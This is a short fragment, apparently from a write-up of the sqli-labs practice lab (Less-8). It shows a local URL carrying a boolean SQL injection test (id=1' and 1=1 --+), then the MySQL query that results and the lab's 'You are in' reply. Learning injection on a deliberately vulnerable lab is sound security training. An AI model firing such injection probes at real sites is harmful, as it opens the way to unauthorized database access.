 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-8/?id=1' and 1=1 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='1' and 1=1 -- ' LIMIT 0,1
You are in...........